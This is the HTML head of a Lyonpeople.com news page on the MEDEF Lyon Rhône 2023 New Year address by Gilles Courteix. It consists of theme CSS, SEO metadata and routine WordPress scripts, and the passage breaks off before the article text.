50px;min-height:70px}.et_pb_menu_1_tb_header{padding-top:20px;width:1280px;max-width:1280%}.et_pb_menu_1_tb_header.et_pb_menu .nav li ul{background-color:#5d5d5d!important;border-color:#fff}.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu{border-color:#fff}.et_pb_section_4_tb_header{border-width:1px;border-style:groove dotted groove groove;border-color:#ccc;max-width:350px;z-index:999;position:absolute!important;top:283px;bottom:auto;left:0;right:auto}.et_pb_section_4_tb_header.et_pb_section{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;background-color:#fefefe!important}.et_pb_row_4_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_4_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4_tb_header.et_pb_row{width:100%;max-width:528px}.et_pb_text_0_tb_header{margin-bottom:12px!important;margin-left:20px!important}.bck_blog_plus_0_tb_header .bck-bp-title a{color:#ccc!important}.bck_blog_plus_0_tb_header .bck-bp-title{line-height:1em!important}.bck_blog_plus_0_tb_header{background-color:RGBA(255,255,255,0)}.bck_blog_plus_0_tb_header .bck_blog_plus{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.bck_blog_plus_0_tb_header .bck-bp-grid-layout{grid-template-columns:repeat(1,1fr)}.bck_blog_plus_0_tb_header .bck-bp-post{padding-top:2px;padding-right:0;padding-bottom:0;padding-left:20px;background-color:#fff}.bck_blog_plus_0_tb_header .bck-bp-content-wrap{padding-top:0;padding-right:0;padding-bottom:0;padding-left:10px}.bck_blog_plus_0_tb_header .bck-bp-grid-layout{grid-column-gap:30px;grid-row-gap:35px}.et_pb_row_0_tb_header.et_pb_row,.et_pb_row_2_tb_header.et_pb_row{padding-top:0!important;padding-right:0!important;padding-bottom:0!important;padding-left:0!important;margin-top:0!important;margin-right:0!important;margin-bottom:0!important;margin-left:0!important;margin-left:auto!important;margin-right:auto!important;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}.et_pb_image_0_tb_header.et_pb_module{margin-left:0!important;margin-right:auto!important}.et_pb_image_1_tb_header.et_pb_module{margin-left:auto!important;margin-right:0!important}.et_pb_row_1_tb_header.et_pb_row{padding-top:0!important;padding-right:10px!important;padding-bottom:0!important;padding-left:10px!important;margin-top:10px!important;margin-right:0!important;margin-bottom:0!important;margin-left:0!important;margin-left:auto!important;margin-right:auto!important;padding-top:0;padding-right:10px;padding-bottom:0;padding-left:10px}.et_pb_row_3_tb_header.et_pb_row{padding-top:20px!important;padding-right:0!important;padding-bottom:0!important;padding-left:0!important;margin-top:20px!important;margin-right:0!important;margin-bottom:20px!important;margin-left:0!important;margin-left:auto!important;margin-right:auto!important;padding-top:20px;padding-right:0;padding-bottom:0;padding-left:0}.et_pb_menu_1_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_row_4_tb_header.et_pb_row{padding-top:10px!important;margin-left:0!important;margin-left:0!important;margin-right:auto!important;padding-top:10px}@media only screen and (max-width:980px){.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img,.et_pb_image_2_tb_header .et_pb_image_wrap img,.et_pb_image_4_tb_header .et_pb_image_wrap img{width:auto}.et_pb_section_4_tb_header{border-right-style:dotted;border-right-color:#ccc}.et_pb_image_0_tb_body .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:hover:after{opacity:1}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_1_tb_header,.et_pb_section_2_tb_header,.et_pb_section_3_tb_header{display:none!important}}@media only screen and (max-width:767px){.et_pb_image_0_tb_header{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img,.et_pb_image_2_tb_header .et_pb_image_wrap img,.et_pb_image_4_tb_header .et_pb_image_wrap img{width:auto}.et_pb_section_2_tb_header,.et_pb_section_3_tb_header{display:none!important}.et_pb_section_4_tb_header{border-right-style:dotted;border-right-color:#ccc}.et_pb_image_0_tb_body .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:hover:after{opacity:1}}.et_pb_section_0_tb_body.et_pb_section{padding-top:22px}.et_pb_row_0_tb_body.et_pb_row{padding-top:21px!important;padding-right:20px!important;padding-left:20px!important;padding-top:21px;padding-right:20px;padding-left:20px}.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{width:100%;max-width:1280px}.et_pb_post_title_0_tb_body .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h5.entry-title{font-size:3em}.et_pb_section .et_pb_post_title_0_tb_body.et_pb_post_title{margin-bottom:0!important}.et_pb_post_title_0_tb_body .et_pb_title_featured_container img{height:auto;max-height:none}.et_pb_text_0_tb_body{line-height:15px;font-size:12px;line-height:15px;padding-top:0!important;padding-right:3px!important;padding-bottom:3px!important;padding-left:3px!important;margin-top:4px!important;margin-right:3px!important;margin-bottom:20px!important;margin-left:3px!important}.et_pb_text_1_tb_body,.et_pb_text_2_tb_body{background-color:#f0f0f0;border-radius:5px 5px 5px 5px;overflow:hidden;height:75px;min-height:75px;max-height:75px;padding-top:5px!important;padding-right:5px!important;padding-bottom:5px!important;padding-left:5px!important;margin-top:5px!important;margin-right:5px!important;margin-bottom:5px!important;margin-left:5px!important}.et_pb_post_content_0_tb_body{padding-right:0;padding-left:0;margin-right:0;margin-left:0}.et_pb_team_member_0_tb_body.et_pb_team_member h1.et_pb_module_header,.et_pb_team_member_0_tb_body.et_pb_team_member h2.et_pb_module_header,.et_pb_team_member_0_tb_body.et_pb_team_member h3.et_pb_module_header,.et_pb_team_member_0_tb_body.et_pb_team_member h4,.et_pb_team_member_0_tb_body.et_pb_team_member h5.et_pb_module_header{color:#f60008!important}.et_pb_team_member_0_tb_body.et_pb_team_member{border-radius:20px 20px 20px 20px;overflow:hidden;border-width:1px;border-color:#f60008;padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}.et_pb_image_0_tb_body{text-align:left;margin-left:0}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button{font-size:14px}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:after{font-size:1.6em}.et_pb_sidebar_0_tb_body{width:300px;max-width:300px}ul.et_pb_social_media_follow_0_tb_body{background-color:#fff}.et_pb_social_media_follow_0_tb_body li.et_pb_social_icon a.icon:before{color:#f60008}.et_pb_social_media_follow_0_tb_body li a.icon:before{font-size:22px;line-height:44px;height:44px;width:44px}.et_pb_social_media_follow_0_tb_body li a.icon{height:44px;width:44px}.et_pb_social_media_follow_network_0_tb_body a.icon,.et_pb_social_media_follow_network_1_tb_body a.icon,.et_pb_social_media_follow_network_2_tb_body a.icon,.et_pb_social_media_follow_network_3_tb_body a.icon{background-color:RGBA(255,255,255,0)!important}.et_pb_social_media_follow_network_0_tb_body.et_pb_social_icon a.icon,.et_pb_social_media_follow_network_1_tb_body.et_pb_social_icon a.icon,.et_pb_social_media_follow_network_2_tb_body.et_pb_social_icon a.icon,.et_pb_social_media_follow_network_3_tb_body.et_pb_social_icon a.icon{border-radius:50% 50% 50% 50%;border-width:1px;border-color:#f60008}.et_pb_section_0_tb_footer.et_pb_section{padding-top:30px;padding-bottom:17px;background-color:#f60008!important}.et_pb_row_0_tb_footer.et_pb_row{padding-top:13px!important;padding-top:13px}.et_pb_image_0_tb_footer,.et_pb_image_1_tb_footer{text-align:left;margin-left:0}body #page-container .et_pb_section .et_pb_button_0_tb_footer{text-transform:uppercase!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer,body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover{padding:.3em 1em!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after,body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover{background-image:initial;background-color:#000}.et_pb_button_0_tb_footer{transition:background-color .3s ease 0s}.et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer:after{transition:all .3s ease 0s}.et_pb_sidebar_0_tb_footer.et_pb_widget_area .widgettitle,.et_pb_sidebar_0_tb_footer.et_pb_widget_area h1:first-of-type,.et_pb_sidebar_0_tb_footer.et_pb_widget_area h2:first-of-type,.et_pb_sidebar_0_tb_footer.et_pb_widget_area h3:first-of-type,.et_pb_sidebar_0_tb_footer.et_pb_widget_area h4:first-of-type,.et_pb_sidebar_0_tb_footer.et_pb_widget_area h5:first-of-type,.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_1_tb_footer.et_pb_text,.et_pb_text_1_tb_footer.et_pb_text a{color:#fff!important}.et_pb_text_0_tb_footer{text-transform:uppercase;font-size:16px;margin-bottom:11px!important;max-width:180px}.bck_blog_plus_0_tb_footer{background-color:RGBA(255,255,255,0)}.bck_blog_plus_0_tb_footer .bck-bp-grid-layout{grid-template-columns:repeat(1,1fr)}.bck_blog_plus_0_tb_footer .bck-bp-content-wrap{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}.bck_blog_plus_0_tb_footer .bck-bp-grid-layout{grid-column-gap:0px;grid-row-gap:0px}.bck_blog_plus_0_tb_footer .bck-bp-post{background-color:#f6f6f6;text-align:center}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer .icon:before{font-size:25px;line-height:50px;height:50px;width:50px}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon,.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon,.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon,.et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer .icon{height:50px;width:50px}.et_pb_row_2_tb_footer.et_pb_row{padding-top:16px!important;padding-bottom:11px!important;padding-top:16px;padding-bottom:11px}.et_pb_text_1_tb_footer{font-size:10px}.et_pb_social_media_follow_network_0_tb_footer.et_pb_social_icon a.icon,.et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon a.icon,.et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon a.icon,.et_pb_social_media_follow_network_3_tb_footer.et_pb_social_icon a.icon{border-radius:10px 10px 10px 10px;border-width:1px;border-color:#fff}.et_pb_row_1_tb_footer.et_pb_row{padding-top:5px!important;padding-bottom:26px!important;padding-left:0!important;margin-left:0!important;margin-left:auto!important;margin-right:auto!important;padding-top:5px;padding-bottom:26px;padding-left:0}.bck_blog_plus_0_tb_footer.et_pb_module{margin-left:0!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#f60008!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#f60008}.et_pb_section_0_tb_header,.et_pb_section_1_tb_header{display:none!important}.bck_blog_plus_0_tb_footer{max-width:180px}}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_text_0_tb_footer{margin-bottom:11px!important}.bck_blog_plus_0_tb_footer{max-width:180px}.bck_blog_plus_0_tb_footer .bck-bp-content-wrap{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}.bck_blog_plus_0_tb_footer.et_pb_module{margin-left:0!important;margin-right:auto!important}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_text_0_tb_footer{margin-right:auto!important;margin-left:auto!important}.bck_blog_plus_0_tb_footer .bck_blog_plus{margin-right:auto;margin-left:298px}.bck_blog_plus_0_tb_footer{max-width:100%}.bck_blog_plus_0_tb_footer .bck-bp-content-wrap{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}.bck_blog_plus_0_tb_footer.et_pb_module{margin-left:auto!important;margin-right:auto!important}}.et_pb_section_1.et_pb_section{padding-top:35px;padding-bottom:0;background-color:#333!important}.et_pb_row_0.et_pb_row{padding-top:17px!important;padding-bottom:11px!important;padding-top:17px;padding-bottom:11px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{max-width:1280px}.et_pb_text_0.et_pb_text{color:#000!important}.et_pb_text_0{line-height:1em;font-size:1em;line-height:1em;border-left-width:5px;border-left-color:#f60008;padding-top:0!important;padding-right:0!important;padding-bottom:0!important;padding-left:0!important;margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important}.et_pb_text_0 h2{color:#fff!important}.et_pb_row_1.et_pb_row{padding-top:7px!important;padding-top:7px}body #page-container .et_pb_section .et_pb_button_0{color:#fff!important;border-width:0!important;text-transform:uppercase!important;background-color:#f60008}body #page-container .et_pb_section .et_pb_button_0:hover{background-image:initial;background-color:#000}.et_pb_button_0{transition:background-color .3s ease 0s}.et_pb_button_0,.et_pb_button_0:after{transition:all .3s ease 0s}.et_pb_social_media_follow li.et_pb_social_media_follow_network_0 a,.et_pb_social_media_follow li.et_pb_social_media_follow_network_1 a,.et_pb_social_media_follow li.et_pb_social_media_follow_network_2 a,.et_pb_social_media_follow li.et_pb_social_media_follow_network_3 a{width:auto;height:auto}ul.et_pb_social_media_follow_0{background-color:#333}.et_pb_social_media_follow_0 li a.icon:before{font-size:26px;line-height:52px;height:52px;width:52px}.et_pb_social_media_follow_0 li a.icon{height:52px;width:52px}.et_pb_social_media_follow_network_0 a.icon,.et_pb_social_media_follow_network_1 a.icon,.et_pb_social_media_follow_network_2 a.icon,.et_pb_social_media_follow_network_3 a.icon{background-color:RGBA(255,255,255,0)!important}.et_pb_social_media_follow_network_0.et_pb_social_icon a.icon,.et_pb_social_media_follow_network_1.et_pb_social_icon a.icon,.et_pb_social_media_follow_network_2.et_pb_social_icon a.icon,.et_pb_social_media_follow_network_3.et_pb_social_icon a.icon{border-radius:50% 50% 50% 50%;border-width:1px;border-color:#fff}.et_pb_social_media_follow_network_0,.et_pb_social_media_follow_network_1,.et_pb_social_media_follow_network_2,.et_pb_social_media_follow_network_3{margin-top:5px!important;margin-right:5px!important;margin-bottom:5px!important;margin-left:5px!important}@media only screen and (max-width:980px){.et_pb_text_0{border-left-width:5px;border-left-color:#f60008}body #page-container .et_pb_section .et_pb_button_0:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:hover:after{opacity:1}}@media only screen and (max-width:767px){.et_pb_text_0{border-left-width:5px;border-left-color:#f60008}body #page-container .et_pb_section .et_pb_button_0:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:hover:after{opacity:1}}</style><link rel="preload" data-rocket-preload as="image" href="https://www.lyonpeople.com/wp-content/uploads/2023/01/01-Voeux-MEDEF-69.jpg" imagesrcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/01-Voeux-MEDEF-69.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/01-Voeux-MEDEF-69-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/01-Voeux-MEDEF-69-768x512.jpg 768w" imagesizes="(max-width: 800px) 100vw, 800px" fetchpriority="high"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
	<meta name="description" content="Devant de nombreux dirigeants et dans le cadre ambitieux du Groupama Stadium, le président du MEDEF Lyon Rhône a envoyé un discours encourageant." />
	<link rel="canonical" href="https://www.lyonpeople.com/business-news/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vœux du MEDEF 2023. Le message « d’optimisme et d’espoir » de Gilles Courteix -" />
	<meta property="og:description" content="Devant de nombreux dirigeants et dans le cadre ambitieux du Groupama Stadium, le président du MEDEF Lyon Rhône a envoyé un discours encourageant." />
	<meta property="og:url" content="https://www.lyonpeople.com/business-news/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html" />
	<meta property="og:site_name" content="Lyonpeople.com" />
	<meta property="article:publisher" content="https://www.facebook.com/lyonpeople/" />
	<meta property="article:published_time" content="2023-01-31T06:00:18+00:00" />
	<meta property="article:modified_time" content="2023-02-11T17:59:14+00:00" />
	<meta property="og:image" content="https://www.lyonpeople.com/wp-content/uploads/2023/01/01-Voeux-MEDEF-69.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Morgan Couturier" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Morgan Couturier" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.lyonpeople.com/business-news/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html#article","isPartOf":{"@id":"https://www.lyonpeople.com/business-news/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html"},"author":{"name":"Morgan Couturier","@id":"https://www.lyonpeople.com/#/schema/person/bf7548141bb14aa691337d5be3c88958"},"headline":"Vœux du MEDEF 2023. Le message « d’optimisme et d’espoir » de Gilles Courteix","datePublished":"2023-01-31T06:00:18+00:00","dateModified":"2023-02-11T17:59:14+00:00","mainEntityOfPage":{"@id":"https://www.lyonpeople.com/business-news/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html"},"wordCount":345,"commentCount":0,"publisher":{"@id":"https://www.lyonpeople.com/#organization"},"image":{"@id":"https://www.lyonpeople.com/business-news/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html#primaryimage"},"thumbnailUrl":"https://www.lyonpeople.com/wp-content/uploads/2023/01/01-Voeux-MEDEF-69.jpg","keywords":["Groupama Stadium","MEDEF"],"articleSection":["BUSINESS NEWS","Les fêtes à Lyon"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.lyonpeople.com/business-news/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html#respond"]}]},{"@type":"WebPage","@id":"https://www.lyonpeople.com/business-news/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html","url":"https://www.lyonpeople.com/business-news/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html","name":"Vœux du MEDEF 2023. Le message « d’optimisme et d’espoir » de Gilles Courteix -","isPartOf":{"@id":"https://www.lyonpeople.com/#website"},"primaryImageOfPage":{"@id":"https://www.lyonpeople.com/business-news/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html#primaryimage"},"image":{"@id":"https://www.lyonpeople.com/business-news/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html#primaryimage"},"thumbnailUrl":"https://www.lyonpeople.com/wp-content/uploads/2023/01/01-Voeux-MEDEF-69.jpg","datePublished":"2023-01-31T06:00:18+00:00","dateModified":"2023-02-11T17:59:14+00:00","description":"Devant de nombreux dirigeants et dans le cadre ambitieux du Groupama Stadium, le président du MEDEF Lyon Rhône a envoyé un discours encourageant.","breadcrumb":{"@id":"https://www.lyonpeople.com/business-news/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.lyonpeople.com/business-news/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.lyonpeople.com/business-news/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html#primaryimage","url":"https://www.lyonpeople.com/wp-content/uploads/2023/01/01-Voeux-MEDEF-69.jpg","contentUrl":"https://www.lyonpeople.com/wp-content/uploads/2023/01/01-Voeux-MEDEF-69.jpg","width":800,"height":533,"caption":"Photos © Saby Maviel pour Lyon People"},{"@type":"BreadcrumbList","@id":"https://www.lyonpeople.com/business-news/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.lyonpeople.com/"},{"@type":"ListItem","position":2,"name":"Les fêtes à Lyon","item":"https://www.lyonpeople.com/les-fetes"},{"@type":"ListItem","position":3,"name":"Vœux du MEDEF 2023. Le message « d’optimisme et d’espoir » de Gilles Courteix"}]},{"@type":"WebSite","@id":"https://www.lyonpeople.com/#website","url":"https://www.lyonpeople.com/","name":"Lyonpeople.com","description":"Lyon people - Magazine d’information mensuel  - Site internet d’actualités et Annonces légales","publisher":{"@id":"https://www.lyonpeople.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lyonpeople.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.lyonpeople.com/#organization","name":"Lyonpeople","url":"https://www.lyonpeople.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.lyonpeople.com/#/schema/logo/image/","url":"https://www.lyonpeople.com/wp-content/uploads/2023/04/logo.jpg","contentUrl":"https://www.lyonpeople.com/wp-content/uploads/2023/04/logo.jpg","width":696,"height":696,"caption":"Lyonpeople"},"image":{"@id":"https://www.lyonpeople.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lyonpeople/"]},{"@type":"Person","@id":"https://www.lyonpeople.com/#/schema/person/bf7548141bb14aa691337d5be3c88958","name":"Morgan Couturier","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.lyonpeople.com/#/schema/person/image/","url":"https://www.lyonpeople.com/wp-content/uploads/2023/09/morgan_avatar-96x96.jpg","contentUrl":"https://www.lyonpeople.com/wp-content/uploads/2023/09/morgan_avatar-96x96.jpg","caption":"Morgan Couturier"},"url":"https://www.lyonpeople.com/author/morgan"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lyonpeople.com &raquo; Flux" href="https://www.lyonpeople.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Lyonpeople.com &raquo; Flux des commentaires" href="https://www.lyonpeople.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Lyonpeople.com &raquo; Vœux du MEDEF 2023. Le message « d’optimisme et d’espoir » de Gilles Courteix Flux des commentaires" href="https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/feed" />
<script type="rocketlazyloadscript">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><meta content="Divi Child v.1.1" name="generator"/>

<style id='wp-block-library-theme-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>











<style id='divi-style-inline-css' type='text/css'></style>
<script type="text/javascript" src="https://www.lyonpeople.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.lyonpeople.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ns-slidebar-js-extra">
/* <![CDATA[ */
var ns_slidebar = {"ajaxurl":"https:\/\/www.lyonpeople.com\/wp-admin\/admin-ajax.php","results_per_page":"5","trigger_width":"120","percent_width":"15","min_width":"300"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.lyonpeople.com/wp-content/cache/min/1/wp-content/plugins/ns-slidebar-sliding-panel-sidebar/js/frontend.js?ver=1765876711" id="ns-slidebar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.lyonpeople.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.lyonpeople.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lyonpeople.com/wp-json/wp/v2/posts/123628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lyonpeople.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.lyonpeople.com/?p=123628' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lyonpeople.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lyonpeople.com%2Fles-fetes%2Fvoeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lyonpeople.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lyonpeople.com%2Fles-fetes%2Fvoeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html&#038;format=xml" />

    <style></style>
    <style type="text/css"></style><style type="text/css"></style><style type="text/css"></style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />


<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://platform-api.sharethis.com/js/sharethis.js#property=5f86f42fea998500131505a5&product=inline-share-buttons' async='async'></script>




<script type="rocketlazyloadscript">
jQuery( document ).ready(function() {
	
	/* chmt wdget search */
jQuery("#searchsubmit").each(function() {
	console.log('search');
 			jQuery('#searchsubmit').attr("value","U");
			jQuery("#s").attr("value","Rechercher");
		
			jQuery("#s").click(function() {
				jQuery("#s").attr("value","");
			});
		
			jQuery("#s").blur(function () {
				jQuery("#s").attr("value","Rechercher");
			});
		}); 
	

//jQuery("#search-2").each(function() {

 			 
			jQuery(".formderechcy").attr("value","Rechercher");
		
			jQuery(".formderechcy").click(function() {
				jQuery(".formderechcy").attr("value","");
			});
		
			jQuery(".formderechcy").blur(function () {
				jQuery(".formderechcy").attr("value","Rechercher");
			});
		 	
	
	
	

/* trigger click menu ns slide bar*/
	
	jQuery("#mob_gauche ").on( "click", function() {
	$( "#ns-slidebar-control" ).trigger( "click" );
		console.log('test');
	});

// Sélectionnez tous les liens sur la page
const tousLesLiens = document.querySelectorAll('a');

// Parcourez les liens
tousLesLiens.forEach(lien => {
    // Vérifiez si le texte du lien contient "lire plus" (en ignorant la casse)
    if (lien.textContent.toLowerCase().includes("lire plus")) {
        // Transformez le texte en ajoutant une majuscule à la première lettre
        lien.textContent = lien.textContent.charAt(0).toUpperCase() + lien.textContent.slice(1);
    }
});


});
	
	
/* Suppr à la une et la virgule */

	document.addEventListener("DOMContentLoaded", function() {
  var links = document.getElementsByTagName("a");
  for (var i = 0; i < links.length; i++) {
